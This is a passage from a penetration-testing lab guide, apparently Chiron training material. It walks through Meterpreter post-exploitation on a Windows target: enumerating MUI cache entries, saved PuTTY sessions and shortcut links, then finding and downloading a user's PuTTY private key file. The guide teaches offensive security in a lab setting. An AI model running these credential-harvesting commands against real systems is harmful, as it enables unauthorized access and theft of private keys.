 meterpreter > run post/windows/gather/enum_muicache
17. Use the run command within Meterpreter to execute
post/windows/gather/enum_putty_saved_sessions.
meterpreter > run post/windows/gather/enum_putty_saved_sessions
18. Use the run command within Meterpreter to execute post/windows/gather/dumplinks.
This module takes a little longer to run.
meterpreter > run post/windows/gather/dumplinks
19. There is a link to a .ppk file on for alex.DEIMUSTECH. Background your session and check the loot!
meterpreter > background
[*] Backgrounding session 3...
msf post(payload_inject) > loot
20. Cat out the locally stored copy of the alex.ppk.lnk.txt file to find where the .ppk actually exists on
target. What is the full path and file name of the .ppk file on target?
C:\Users\alex\Desktop\alex.ppk
21. Download the file to your ChironLinux machine.
Remember that Meterpreter is still a Linux environment so a \ is an
escape character.
msf post(payload_inject) > sessions 3
meterpreter > download C:\Users\alex\Desktop\alex.ppk
22. Leave your sessions up as you will need them for the next lab. You are now finished with this lab.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services